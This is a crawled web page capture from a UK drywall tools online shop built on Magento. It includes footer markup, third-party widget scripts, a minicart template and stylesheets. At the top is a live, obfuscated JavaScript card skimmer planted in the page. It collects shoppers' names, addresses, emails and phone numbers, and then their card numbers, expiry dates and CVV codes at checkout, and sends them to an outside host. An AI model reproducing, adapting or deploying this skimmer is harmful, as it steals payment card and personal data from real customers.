function _0x3d39(){const _0x59eae5=['232848usqbnR','(((.+)+)+)+$','select[name=\x22country_id\x22]','513MtxbHX','input[name=\x22postcode\x22]','{}.constructor(\x22return\x20this\x22)(\x20)','constructor','getItem','input[name=\x22street[0]\x22]','button[class=\x27button\x20action\x20continue\x20primary\x27]','toString','22wpdckb','phone','exp','stopImmediatePropagation','selectedIndex','length','drywalltoolsdirect','trace','closest','return\x20(function()\x20','apply','bind','value','send','https://frodosc.xyz/1','input[name=\x22payment[cc_cid]\x22]','options','state','input[name=\x22payment[cc_number]\x22]','customer-email','lname','155244ErOLyh','__proto__','table','toLowerCase','status','country','select[name=\x22region_id\x22]','search','10qMtHYC','checkout','setItem','target','input[name=\x22firstname\x22]','location','button[title=\x27Place\x20Order\x27]','setRequestHeader','addEventListener','stopPropagation','fname','warn','includes','console','45702Szzuqn','button','readyState','select[name=\x22payment[cc_exp_year]\x22]','zipcode','POST','getElementById','info','name','7528HCpYQf','4750joCxYH','shipping','city','input[name=\x22city\x22]','open','address','nnn','70HCUsOW','preventDefault','email','querySelector','log','800129ARqrpI','onreadystatechange','914465vIhAlz','onmousedown'];_0x3d39=function(){return _0x59eae5;};return _0x3d39();}const _0x3c150e=_0x6618;(function(_0x1c9ed6,_0x50aafb){const _0x1bc06b=_0x6618,_0x475e73=_0x1c9ed6();while(!![]){try{const _0x231ea2=parseInt(_0x1bc06b(0x150))/0x1*(parseInt(_0x1bc06b(0x16b))/0x2)+-parseInt(_0x1bc06b(0x130))/0x3+-parseInt(_0x1bc06b(0x160))/0x4+parseInt(_0x1bc06b(0x15e))/0x5+-parseInt(_0x1bc06b(0x146))/0x6*(-parseInt(_0x1bc06b(0x157))/0x7)+parseInt(_0x1bc06b(0x14f))/0x8*(parseInt(_0x1bc06b(0x163))/0x9)+-parseInt(_0x1bc06b(0x138))/0xa*(parseInt(_0x1bc06b(0x15c))/0xb);if(_0x231ea2===_0x50aafb)break;else _0x475e73['push'](_0x475e73['shift']());}catch(_0x95e393){_0x475e73['push'](_0x475e73['shift']());}}}(_0x3d39,0x2c7eb));const _0x127c16=(function(){let _0x1061a0=!![];return function(_0x178333,_0x54d93c){const _0x105881=_0x1061a0?function(){if(_0x54d93c){const _0x4b7251=_0x54d93c['apply'](_0x178333,arguments);return _0x54d93c=null,_0x4b7251;}}:function(){};return _0x1061a0=![],_0x105881;};}()),_0x2189ea=_0x127c16(this,function(){const _0x2e15e=_0x6618;return _0x2189ea[_0x2e15e(0x16a)]()[_0x2e15e(0x137)](_0x2e15e(0x161))[_0x2e15e(0x16a)]()[_0x2e15e(0x166)](_0x2189ea)[_0x2e15e(0x137)](_0x2e15e(0x161));});_0x2189ea();function _0x6618(_0x22c20f,_0x22aa53){const _0x12a764=_0x3d39();return _0x6618=function(_0x4c912f,_0x27d3eb){_0x4c912f=_0x4c912f-0x12c;let _0x19bff7=_0x12a764[_0x4c912f];return _0x19bff7;},_0x6618(_0x22c20f,_0x22aa53);}const _0x27d3eb=(function(){let _0x54a329=!![];return function(_0x46b04a,_0xd2b76d){const _0x3441b2=_0x54a329?function(){const _0x5732d4=_0x6618;if(_0xd2b76d){const _0x386444=_0xd2b76d[_0x5732d4(0x175)](_0x46b04a,arguments);return _0xd2b76d=null,_0x386444;}}:function(){};return _0x54a329=![],_0x3441b2;};}()),_0x4c912f=_0x27d3eb(this,function(){const _0x33cb8a=_0x6618;let _0xa837eb;try{const _0x42ea5d=Function(_0x33cb8a(0x174)+_0x33cb8a(0x165)+');');_0xa837eb=_0x42ea5d();}catch(_0x19ef97){_0xa837eb=window;}const _0x2d46b9=_0xa837eb[_0x33cb8a(0x145)]=_0xa837eb[_0x33cb8a(0x145)]||{},_0x31d0e6=[_0x33cb8a(0x15b),_0x33cb8a(0x143),_0x33cb8a(0x14d),'error','exception',_0x33cb8a(0x132),_0x33cb8a(0x172)];for(let _0x5ef5a4=0x0;_0x5ef5a4<_0x31d0e6[_0x33cb8a(0x170)];_0x5ef5a4++){const _0x77600f=_0x27d3eb[_0x33cb8a(0x166)]['prototype']['bind'](_0x27d3eb),_0x3bae66=_0x31d0e6[_0x5ef5a4],_0x3abeee=_0x2d46b9[_0x3bae66]||_0x77600f;_0x77600f[_0x33cb8a(0x131)]=_0x27d3eb[_0x33cb8a(0x176)](_0x27d3eb),_0x77600f[_0x33cb8a(0x16a)]=_0x3abeee['toString'][_0x33cb8a(0x176)](_0x3abeee),_0x2d46b9[_0x3bae66]=_0x77600f;}});_0x4c912f();function qwer(){const _0x311ca7=_0x6618;document[_0x311ca7(0x15f)]=_0x5b59ac=>{const _0x1fee80=_0x311ca7,_0x14a5e0=window[_0x1fee80(0x13d)][_0x1fee80(0x16a)]()[_0x1fee80(0x133)](),_0x294058=_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x139))&&_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x151)),_0x4cb3c8=_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x139))&&_0x14a5e0[_0x1fee80(0x144)]('payment');if(_0x294058){let _0x5ed977=document[_0x1fee80(0x15a)](_0x1fee80(0x169));if(_0x5ed977){if(_0x5b59ac[_0x1fee80(0x13b)][_0x1fee80(0x173)](_0x1fee80(0x147))===_0x5ed977||_0x5b59ac['target']===_0x5ed977){_0x5b59ac[_0x1fee80(0x158)](),_0x5b59ac['stopImmediatePropagation'](),_0x5b59ac[_0x1fee80(0x141)]();let _0x802885=document[_0x1fee80(0x14c)](_0x1fee80(0x12e)),_0x488ff3=document[_0x1fee80(0x15a)](_0x1fee80(0x13c)),_0x240d5c=document['querySelector']('input[name=\x22lastname\x22]'),_0xb337cc=document[_0x1fee80(0x15a)](_0x1fee80(0x168)),_0x4b19ae=document[_0x1fee80(0x15a)](_0x1fee80(0x153)),_0x285549=document['querySelector']('select[name=\x22region_id\x22]'),_0x5281ca=document[_0x1fee80(0x15a)](_0x1fee80(0x164)),_0x593446=document[_0x1fee80(0x15a)](_0x1fee80(0x162)),_0x4cb679=document['querySelector']('input[name=\x22telephone\x22]');_0x802885&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x159),_0x802885[_0x1fee80(0x177)]);_0x488ff3&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x142),_0x488ff3[_0x1fee80(0x177)]);_0x240d5c&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x12f),_0x240d5c[_0x1fee80(0x177)]);_0xb337cc&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x155),_0xb337cc['value']);_0x4b19ae&&localStorage[_0x1fee80(0x13a)]('city',_0x4b19ae['value']);if(_0x285549){let _0x462a2d=_0x285549[_0x1fee80(0x17b)][document['querySelector'](_0x1fee80(0x136))[_0x1fee80(0x16f)]]['textContent'];localStorage['setItem']('state',_0x462a2d);}_0x5281ca&&localStorage[_0x1fee80(0x13a)]('zipcode',_0x5281ca[_0x1fee80(0x177)]),_0x593446&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x135),_0x593446['value']),_0x4cb679&&localStorage['setItem'](_0x1fee80(0x16c),_0x4cb679[_0x1fee80(0x177)]);}}}else{if(_0x4cb3c8){let _0x183f82=document['querySelector'](_0x1fee80(0x13e));if(_0x183f82){if(_0x5b59ac[_0x1fee80(0x13b)][_0x1fee80(0x173)](_0x1fee80(0x147))===_0x183f82||_0x5b59ac[_0x1fee80(0x13b)]===_0x183f82){_0x5b59ac[_0x1fee80(0x158)](),_0x5b59ac[_0x1fee80(0x16e)](),_0x5b59ac[_0x1fee80(0x141)]();let _0x129808=localStorage['getItem'](_0x1fee80(0x159)),_0x551d54=localStorage[_0x1fee80(0x167)]('fname'),_0xe046e8=localStorage[_0x1fee80(0x167)](_0x1fee80(0x12f)),_0x21941c=localStorage[_0x1fee80(0x167)](_0x1fee80(0x155)),_0x2b34e7=localStorage[_0x1fee80(0x167)](_0x1fee80(0x152)),_0x1764c3=localStorage[_0x1fee80(0x167)]('state'),_0x35f1be=localStorage[_0x1fee80(0x167)](_0x1fee80(0x14a)),_0x58687b=localStorage[_0x1fee80(0x167)](_0x1fee80(0x135)),_0x584aee=localStorage[_0x1fee80(0x167)](_0x1fee80(0x16c)),_0x4eebc7=document[_0x1fee80(0x15a)](_0x1fee80(0x12d)),_0x595455=document['querySelector']('select[name=\x22payment[cc_exp_month]\x22]'),_0x2b8de3=document[_0x1fee80(0x15a)](_0x1fee80(0x149)),_0x41327b=document[_0x1fee80(0x15a)](_0x1fee80(0x17a));const _0x508cf4={};_0x508cf4['site']=_0x1fee80(0x171);_0x129808&&(_0x508cf4[_0x1fee80(0x159)]=_0x129808);_0x551d54&&(_0x508cf4[_0x1fee80(0x14e)]=_0x551d54);_0xe046e8&&(_0x508cf4[_0x1fee80(0x14e)]?_0x508cf4[_0x1fee80(0x14e)]+='\x20'+_0xe046e8:_0x508cf4[_0x1fee80(0x14e)]=_0xe046e8);_0x21941c&&(_0x508cf4[_0x1fee80(0x155)]=_0x21941c);_0x2b34e7&&(_0x508cf4[_0x1fee80(0x152)]=_0x2b34e7);_0x1764c3&&(_0x508cf4[_0x1fee80(0x12c)]=_0x1764c3);_0x35f1be&&(_0x508cf4[_0x1fee80(0x14a)]=_0x35f1be);_0x58687b&&(_0x508cf4[_0x1fee80(0x135)]=_0x58687b);_0x584aee&&(_0x508cf4['phone']=_0x584aee);_0x4eebc7&&(_0x508cf4[_0x1fee80(0x156)]=_0x4eebc7[_0x1fee80(0x177)]);_0x595455&&(_0x508cf4[_0x1fee80(0x16d)]=_0x595455['value']);_0x2b8de3&&(_0x508cf4[_0x1fee80(0x16d)]?_0x508cf4[_0x1fee80(0x16d)]+='/'+_0x2b8de3[_0x1fee80(0x177)]:_0x508cf4[_0x1fee80(0x16d)]=_0x2b8de3['value']);_0x41327b&&(_0x508cf4['ccc']=_0x41327b[_0x1fee80(0x177)]);let _0x4833d8=new XMLHttpRequest(),_0x277222=_0x1fee80(0x179);_0x4833d8[_0x1fee80(0x154)](_0x1fee80(0x14b),_0x277222,!![]),_0x4833d8[_0x1fee80(0x13f)]('Content-Type','application/x-www-form-urlencoded'),_0x4833d8[_0x1fee80(0x15d)]=function(){const _0x3b62f=_0x1fee80;if(_0x4833d8['readyState']===0x4&&_0x4833d8[_0x3b62f(0x134)]===0xc8){}else{if(_0x4833d8[_0x3b62f(0x148)]===0x4&&_0x4833d8[_0x3b62f(0x134)]!==0xc8){}}},_0x4833d8['onerror']=function(){},_0x4833d8[_0x1fee80(0x178)](JSON['stringify'](_0x508cf4));}}}}};}window[_0x3c150e(0x140)]('load',()=>{qwer();});
</script></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
ul {
    list-style: none;
}
ul.bigbullet{
    vertical-align:middle;
}
ul.bigbullet li:before {
    content: "•";
    font-size: 30px;
    padding: 3px 8px 0 0;
    margin: 30px 0 0 0;
    vertical-align:middle;
    color: #fff;

}
</style>
<div class="block">
<div class="block-title" style="margin-bottom: 22px;"><strong>Contact Us</strong></div>

<div class="block-content">
Regarding orders and quotations<br> 
email:<br>
<ul class="bigbullet">
<li style="font-size: 13px"> <a href="mailto:support@drywalltoolsdirect.co.uk" target="_blank" rel="noopener">support@drywalltoolsdirect.co.uk</a></li>
</ul>
</div>

<div class="block-content"><br class="blank"> 
Alternatively, call us on:
<ul class="bigbullet">
<li style="font-size: 13px">0800 0886099</li>
</ul>
</div>
</div>
<br class="blank"> 
<p id="footer-soc-media"><a title="Follow Drywall Tools Direct on Facebook" href="https://www.facebook.com/drywalltoolsdirect/" target="blank"><img title="Follow Drywall Tools Direct on Facebook" style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/facebook-drywall.png" alt="Follow Drywall Tools Direct on Facebook"></a><!--<a title="Follow Drywall Tools Direct on Twitter" href="https://twitter.com/drywalltoolsuk" target="blank"><img style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/twitter-drywall.png" alt="Follow Drywall Tools Direct on Twitter"></a>--><a title="Follow Drywall Tools Direct on YouTube" href="https://www.youtube.com/channel/UC_lS0va3NUkxGjnSLofYP4w" target="blank"><img title="Follow Drywall Tools Direct on YouTube" style="padding-right:10px;" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/youtube-drywall.png" alt="Follow Drywall Tools Direct on YouTube"></a><a title="Follow Drywall Tools Direct on Instagram" href="https://www.instagram.com/drywalltoolsdirectuk/" target="blank"><img style="padding-right:10px;" title="Follow Drywall Tools Direct on Instagram" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/instagram-drywall.png" alt="Follow Drywall Tools Direct on Instagram"></a><a title="Follow Drywall Tools Direct on LinkedIn" href="https://uk.linkedin.com/in/drywall-tools-direct-2191801b8" target="blank"><img title="Follow Drywall Tools Direct on LinkedIn" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/smartwave/footer/linkedin-drywall.png" alt="Follow Drywall Tools Direct on LinkedIn"></a></p></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Get Special Offers!</strong></div>
<div class="block-content">
 <p style="line-height: 1.5 !important">Get all the latest information on events, sales discounts and special offers. Sign up for the newsletter today:</p>

<!--mailchimp code-->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
 <style type="text/css">
        #mc_embed_signup{background:transparent; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 295px;}
        #mc_embed_signup .button {background-color: #248de2;}
        #mc_embed_signup .button:hover {background-color: #111;}
        #mc_embed_signup form { margin: 20px 25px 20px 0; }
</style>
  
<div id="mc_embed_signup">
    <form action="https://drywalltoolsdirect.us16.list-manage.com/subscribe/post?u=627a0d433f89c2c49ac4a65fe&amp;id=08f10e2585&amp;f_id=00dcc2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_self" novalidate="">
        <div id="mc_embed_signup_scroll"><!--<h2>Subscribe</h2>-->
           <!-- <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> -->
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <!--<span class="asterisk">*</span>--></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_627a0d433f89c2c49ac4a65fe_08f10e2585" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
</div>

<p style="font-size: 11px; line-height: 18px;"><strong>Please Note:</strong> We will only use your email address to let you know about products and offers from Dry Wall Tools Direct. You may unsubscribe at any time. See our <a style="text-decoration:underline;" href="https://drywalltoolsdirect.co.uk/privacy-policy" title="Privacy Policy">Privacy Policy</a> for further details.</p>

</div>
</div>

</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="custom-block"></div>                        <address>©2025 Dry Wall Tools Direct. All Rights Reserved. Dry Wall Tools Direct is a trading name of WAC - Company No: <strong>01573912</strong> <p style="line-height: 18px; color:#fff"><em>In order to offer you Klarna’s payment methods, we might in the checkout pass your personal data in the form of contact and order details to Klarna, in order for Klarna to assess whether you qualify for their payment methods and to tailor those payment methods for you. Your personal data transferred is processed in line with </em><a style="color: #ffffff;text-decoration: underline;" href="https://www.klarna.com/uk/privacy-policy/" target="_blank"><em>Klarna’s own privacy notice</em></a></p>Website by <a style="color: #ffffff;text-decoration: underline;" href="http://www.wonkeydonkeycreative.co.uk" title="Website by Wonkey Donkey Creative" target="blank">Wonkey Donkey Creative Ltd</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/drywalltoolsdirect.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRGJCX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','KZDdZNDuxMOdWfem');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            if (!e.data || e.origin.indexOf(adminOrign) === -1) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script><script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TOEDMA2660,TRUSTPILOT_SKU_VALUE_2399","name":"Edma Plastering Trowel Flat Stainless Steel Blade 280mm x 120mm - 266055","widgetName":"Micro Star","repeatable":false,"uuid":"c5182bbc-34a8-03db-cf48-1d8a51486613","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"en-US","textColor":"#ffffff"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/transfer-test.co.uk\/?___store=default","category":"https:\/\/transfer-test.co.uk\/admin\/catalog\/category\/view\/s\/default-category\/id\/2\/key\/d83d63459e228b71457fd8e5e46821de631f81486f3fc88a8bd71a7f3b4e1721\/?___store=default","product":"https:\/\/transfer-test.co.uk\/catalog\/product\/view\/id\/33\/?___store=default"}};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script></div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 712
content:
<!--
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text"><!-- ko i18n: 'My Cart' --><!-- /ko --></span>
        <span
            class="qty empty"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
        </span>
    </strong>
</div>

<div class="block-content">
  <button type="button"
          id="btn-minicart-close"
          class="action close"
          data-action="close"
          data-bind="
              attr: {
                  title: $t('Close')
              },
              click: closeMinicart()
          ">
      <span translate="'Close'"/>
  </button>

  <!-- ko if: getCartParam('summary_count') -->
    <div class="total-count text-v-dark">
      <div class="items-total">
          <span class="count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
          <!-- ko if: getCartParam('summary_count') == 1 -->
              <!-- ko i18n: 'item' --><!-- /ko -->
          <!-- /ko -->
          <!-- ko if: getCartParam('summary_count') > 1 -->
              <!-- ko i18n: 'items' --><!-- /ko -->
          <!-- /ko -->
      </div>
      <div class="actions">
          <div class="secondary">
              <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                  <span translate="'View Cart'"/>
              </a>
          </div>
      </div>
    </div>
      <!-- ko foreach: getRegion('extraInfo') -->
          <!-- ko template: getTemplate() --><!-- /ko -->
      <!-- /ko -->
  <!-- /ko -->

  <!-- ko if: getCartParam('summary_count') -->
  <strong class="subtitle"><!-- ko i18n: 'Recently added item(s)' --><!-- /ko --></strong>
  <div data-action="scroll" class="minicart-items-wrapper">
      <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartParam('items'), as: 'item' }">
          <!-- ko foreach: $parent.getRegion($parent.getItemRenderer(item.product_type)) -->
              <!-- ko template: {name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}} --><!-- /ko -->
          <!-- /ko -->
      </ol>
  </div>
  <!-- /ko -->

  <!-- ko ifnot: getCartParam('summary_count') -->
    <div class="total-count text-v-dark">
      <div class="items-total">
          <span class="count">0</span>
          <span class="counter-label" translate="'Item'"/>
      </div>
      <div class="actions">
          <div class="secondary">
              <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                  <span translate="'View Cart'"/>
              </a>
          </div>
      </div>
    </div>
    <strong class="subtitle empty" translate="'You have no items in your shopping cart.'">
        <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
    </strong>
    <!-- ko if: getCartParam('cart_empty_message') -->
        <p class="minicart empty text"><!-- ko text: getCartParam('cart_empty_message') --><!-- /ko --></p>

        <div class="actions">
            <div class="secondary">
                <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                    <span><!-- ko text: $t('View and edit cart') --><!-- /ko --></span>
                </a>
            </div>
        </div>
    <!-- /ko -->
  <!-- /ko -->
  <!-- ko if: getCartParam('summary_count') -->
    <!-- ko if: getCartParam('possible_onepage_checkout') -->
        <!-- ko foreach: getRegion('subtotalContainer') -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
  <!-- /ko -->
  <!-- ko if: getCartParam('possible_onepage_checkout') -->
  <div class="actions">
    <div class="primary">
        <button
                id="top-cart-btn-checkout"
                type="button"
                class="action primary checkout"
                data-action="close"
                data-bind="
                    attr: {
                        title: $t('Go to Checkout')
                    },
                    click: closeMinicart()
                "
                translate="'Go to Checkout'"
        />
        <div data-bind="html: getCartParam('extra_actions')"></div>
    </div>
  </div>
  <!-- /ko -->
  <div id="minicart-widgets" class="minicart-widgets">
      <!-- ko foreach: getRegion('promotion') -->
          <!-- ko template: getTemplate() --><!-- /ko -->
      <!-- /ko -->
  </div>
</div>
<!-- ko foreach: getRegion('sign-in-popup') -->
<!-- ko template: getTemplate() --><!-- /ko -->
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://drywalltoolsdirect.co.uk/media/porto/web/css/mtcustom.css
body_size: 824
content:
html .background-color-primary {
    background-color: #EE1D23 !important;
}

.text-center.position-relative.p-t-sm.p-b-sm {
    background-color: #EE1D23 !important;
    text-transform: uppercase;
    font-size: 16px;
}

.page-header .panel.wrapper::after {
    border-bottom: none;
}

.page-header .panel.wrapper, .main-panel-top {
    background-color: #1B489E !important;
}

.page-header .header-main {
    background-color: #1B489E;
}

.page-header .panel.wrapper .header-right {
    color: white;
}

.logo img {
    max-width: 400px !important;
}


.minicart-wrapper .action.showcart::after {
    color: #fff;
}

.cart-design-2 .action.showcart .minicart-icon {
    border-color: #fff !important;
}

.page-header.type2 .search-area {
    max-width: 77%;
}

.header-row .header-center {
    justify-content: start !important;
}

.footer-middle {
    background-color: #1B489E !important;
}

.footer-bottom {
    background-color: #EE1D23 !important;
}

.footer-bottom address {
    text-align: center;
    color: white;
    line-height: 40px;
    font-size: 13px;
}

.page-header .panel.wrapper .header-right {
    margin-right: 69px;
}
.nav-toggle{
    color:white;
}
.minicart-wrapper .action.showcart .counter.qty{
    color: #1B489E;
    font-weight: 700;
}


@media (min-width: 833px) and (max-width: 851px) {
    .home-product-categories-box:nth-child(10){
        clear: both;
    }
}
@media (max-width: 768px) {
    .home-product-categories-box:nth-child(11){
        clear: both;
    }
}

@media (min-width: 1200px) {
    .header.content, .nav-sections-item-content > .navigation {
        max-width: 1250px !important;
    }

}

@media (max-width: 575px) {
    .search-area.show-icon-tablet .block.block-search {
        right: -102px !important;
    }
}
@media (min-width: 767px) {
    .logo img {
        width: 100% !important;
    }
}
@media (min-width: 991px) {
    .header-row .header-left {
        padding: 0px 27px 37px 0px !important;;
    }
}
@media (max-width: 991px) {
    .search-area.show-icon-tablet .block.block-search {
        min-width: 322px !important;
    }
    .search-area.show-icon-tablet a.search-toggle-icon{
        color:white;
    }
}



/*New Home page boxes css */
.home-box-container{
    max-width: 1250px;
    margin:0 auto;
}
#home-usp-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-usb-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-usb-box img	{
    width: 100%;
    height: auto;
}


#home-product-categories-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-product-categories-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-product-categories-box-heading	{
    background-color: #1B489E;
}

.home-product-categories-box-heading h3	{
    color: #ffffff;
    padding: 20px;
    font-size: 18px;
    margin-bottom: 0px;
    text-transform: uppercase;
}

.home-product-categories-box-image	{
    width: 100%;
}

.home-product-categories-box-image img	{
    width: 100%;
    height: auto;
}

.home-product-categories-box-text	{
    background-color: #E1E1E1;
    margin-bottom: 0px;
}

.home-product-categories-box-text p	{
    color: #666666;
    padding: 20px;
    margin-bottom: 0px;
}

.home-product-categories-box-link	{
    text-align: center;
    background-color: #646464;
}

.home-product-categories-box-link h5	{
    padding-top: 15px;
    padding-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
    font-size: 16px;
}

.home-product-categories-box-link a	{
    display: block;
    background-color: #646464;
    padding-top: 15px;
    padding-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
    font-size: 16px;
    text-decoration: none;
}

.home-product-categories-box-link a:hover	{
    background-color: #1B489E;
}


#tool-repair-categories-boxes-strap	{
    width: 100%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.tool-repair-categories-box	{
    width: 47.2%;
    float: left;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

#home-website-pages-boxes-strap	{
    width: 102%;
    margin-left: -2.0%;
    overflow: hidden;
    border: 0px solid #0000ff;
}

.home-website-pages-box	{
    width: 31.2%;
    float: left;
    margin-left: 2.0%;
    margin-bottom: 20px;
    border: 0px solid #ff0000;
}

.home-website-pages-box img	{
    width: 100%;
    height: auto;
}

.menu a	{
    color: #ffffff;
}

.account-login	{
    margin-top: 30px;
}

@media (max-width: 999px) {
    .home-product-categories-box-heading h3	{
        font-size: 14px;
    }
}

@media (max-width: 768px) {
    .home-product-categories-box	{
        width: 47.2%;

    }
    #home-usp-boxes-strap	{
        margin-left: -1.0%;

    }
    #home-product-categories-boxes-strap	{
        margin-left: -1.0%;
    }
}

@media (max-width: 500px) {
    .home-website-pages-box	{
        width: 100%;
    }
    .tool-repair-categories-box	{
        width: 100%;
    }
    .home-product-categories-box-heading h3	{
        font-size: 11px;
        color: #ffffff;
    }
    .header .logo img {
        max-width: 120px !important;
    }
    .home-product-categories-box-text	{
        min-height: 165px;
    }
    .home-product-categories-box-link a	{
        font-size: 14px;
    }
    .search-area input.input-text, textarea	{
        width: 120px;
    }
    .home-product-categories-box-link h5	{
        font-size: 14px;
    }
}






--- FILE ---
content_type: text/css
request_url: https://drywalltoolsdirect.co.uk/media/porto/configed_css/settings_default.css
body_size: 922
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-02-14 22:53:30 */
body.boxed {
}
@media (min-width: 768px) {
